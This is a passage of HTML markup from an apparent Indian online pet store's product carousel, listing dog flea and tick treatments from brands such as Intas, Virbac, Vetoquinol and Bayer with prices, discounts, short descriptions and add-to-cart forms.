            <a href="https://www.marshallspetzone.com/dog-medicine/5429-7425-skyec-tickfree-10-20kg.html#/77-pack-2">Sky-Ec TickFree 10 - 20Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SKY-EC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">roman</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 10:10:11" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">good results</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="315.7">₹315.70</span>
                                    
                    <span class="regular-price text-muted">₹385.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Features:
Waterproof. Fast action. Convenient to use. Prevents re-infestation.
Kills fleas, flea Egg, Larvae, Ticks, and chewing lice.
Long lasting up to 3 months for fleas. Harmful swallowed. Do not allow children to apply the product
For 10 Kg - 20 Kg medium dogs
Benefits:
Control and remove Ticks, Fleas, Lice, and Mites
Good smell, clean and shiny...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5429&amp;id_product_attribute=7425&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5429">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5470"
                data-id-product-attribute="7602"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/5470-7602-intas-nayflee-plus-spot-on-for-dogs-over-20-to-40-kgs.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17507-home_default/intas-nayflee-plus-spot-on-for-dogs-over-20-to-40-kgs.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17507-thickbox_default/intas-nayflee-plus-spot-on-for-dogs-over-20-to-40-kgs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5470" data-id-product-attribute="7602"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/5470-7602-intas-nayflee-plus-spot-on-for-dogs-over-20-to-40-kgs.html#/77-pack-2">Intas Nayflee Plus Spot-On for Dog Over 20 To 40 kgs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">simran bedii</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 09:53:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">This is best for dogs</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="360.8">₹360.80</span>
                                    
                    <span class="regular-price text-muted">₹440.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Intas Nayflee Plus Spot on FOR DOGS OVER 20 TO 40 KGS
Features:
Helps in ticks, fleas &amp;amp; lice.
When applied it protects your pet for 1 month.
It also kills larva of fleas and ticks.
Product Dimensions: 20 x 15 x 1 cm
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5470&amp;id_product_attribute=7602&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5470">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4158"
                data-id-product-attribute="7803"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/4158-7803-fipronil-fixotic-spot-on-for-large-dogs-268ml-20-40kg.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17536-home_default/fipronil-fixotic-spot-on-for-large-dogs-268ml-20-40kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17536-thickbox_default/fipronil-fixotic-spot-on-for-large-dogs-268ml-20-40kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4158" data-id-product-attribute="7803"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/4158-7803-fipronil-fixotic-spot-on-for-large-dogs-268ml-20-40kg.html#/77-pack-2">Vetoquinol  Fixotic Spot On For Large Dogs 2.68ml 20-40kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VETOQUINOL</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">deep singh</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 11:29:19" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">good</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="389.5">₹389.50</span>
                                    
                    <span class="regular-price text-muted">₹475.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For the prevention &amp;amp; killing of adult fleas, flea eggs, flea larvae, kill for all stages of ticks.
Type:  Spot on
Suitable:  Large Breeds
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4158&amp;id_product_attribute=7803&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4158">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7872"
                data-id-product-attribute="20654"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/7872-20654-virbac-fipronil-spray-80ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/23026-home_default/virbac-fipronil-spray-80ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/23026-thickbox_default/virbac-fipronil-spray-80ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/23027-home_default/virbac-fipronil-spray-80ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7872" data-id-product-attribute="20654"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/7872-20654-virbac-fipronil-spray-80ml.html#/77-pack-2">Virbac Fipronil Spray-80ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="332.92">₹332.92</span>
                                    
                    <span class="regular-price text-muted">₹406.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Used to cure and prevent further growth of flea and ticksTropical use onlyDosage of Virbac Fipronil Spray7.5-15 mg/kg body weight6-12 pump application / kg body weight
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7872&amp;id_product_attribute=20654&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7872">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8217"
                data-id-product-attribute="20720"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/8217-20720-virbac-spot-on-solution-for-small-dogs-4-10-kg.html#/95-pack-1/684-weight-medium_10_20_kg_220_ml" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25261-home_default/virbac-spot-on-solution-for-small-dogs-4-10-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25261-thickbox_default/virbac-spot-on-solution-for-small-dogs-4-10-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25261-home_default/virbac-spot-on-solution-for-small-dogs-4-10-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8217" data-id-product-attribute="20720"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/8217-20720-virbac-spot-on-solution-for-small-dogs-4-10-kg.html#/95-pack-1/684-weight-medium_10_20_kg_220_ml">Virbac Effitix Spot On Solution Dogs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="640">₹640.00</span>
                                    
                    <span class="regular-price text-muted">₹800.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Used against infestations with fleas and ticks when repellent (anti-feeding) activity is also necessary against sand-flies and/or mosquitoes.

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/flea-and-tick/8217-20720-virbac-spot-on-solution-for-small-dogs-4-10-kg.html#/95-pack-1/684-weight-medium_10_20_kg_220_ml"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6775"
                data-id-product-attribute="20721"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/6775-20721-virbac-allerderm-spot-on-4ml-for-dogs-above-10kg.html#/78-pack-6" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17469-home_default/virbac-allerderm-spot-on-4ml-for-dogs-above-10kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17469-thickbox_default/virbac-allerderm-spot-on-4ml-for-dogs-above-10kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17468-home_default/virbac-allerderm-spot-on-4ml-for-dogs-above-10kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6775" data-id-product-attribute="20721"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/6775-20721-virbac-allerderm-spot-on-4ml-for-dogs-above-10kg.html#/78-pack-6">Virbac Allerderm Spot-On (4ml) for Dog Above 10kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rehan</strong>
                                    <meta itemprop="datePublished" content="2020-03-06 21:42:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Excellent product for skin infection</h4>
                                <p itemprop="reviewBody">This has worked really well for skin infection. Has to be used as one  pipette a week. </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="185.86">₹185.86</span>
                                    
                    <span class="regular-price text-muted">₹226.66</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Spot skin moisturizing for dogs contains an exclusive blend of ceramides and fatty acids similar to those found in normal, healthy canine skin.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6775&amp;id_product_attribute=20721&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6775">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="6"
                        class="input-group form-control input-qty"
                        min="6"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5469"
                data-id-product-attribute="7600"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/5469-7600-intas-nayflee-plus-spot-on-for-dogs-over-10-to-20-kgs.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17508-home_default/intas-nayflee-plus-spot-on-for-dogs-over-10-to-20-kgs.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17508-thickbox_default/intas-nayflee-plus-spot-on-for-dogs-over-10-to-20-kgs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5469" data-id-product-attribute="7600"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/5469-7600-intas-nayflee-plus-spot-on-for-dogs-over-10-to-20-kgs.html#/77-pack-2">Intas Nayflee Plus Spot-On for Dog Over 10 TO 20 kgs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">vaidyas</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 10:00:00" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Works for my dog..</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="270.6">₹270.60</span>
                                    
                    <span class="regular-price text-muted">₹330.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Intas Nayflee Plus Spot on FOR DOGS OVER 10 TO 20 KGS
Features:
Helps in ticks, fleas &amp;amp; lice.
When applied it protects your pet for 1 month.
It also kills larva of fleas and ticks.
Product Dimensions: 20 x 15 x 1 cm
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5469&amp;id_product_attribute=7600&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5469">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="482"
                data-id-product-attribute="362"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/482-362-bayer-kiltix-collar-for-flea-and-ticks-.html#/2-size-m" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/20743-home_default/bayer-kiltix-collar-for-flea-and-ticks-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/20743-thickbox_default/bayer-kiltix-collar-for-flea-and-ticks-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/20744-home_default/bayer-kiltix-collar-for-flea-and-ticks-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
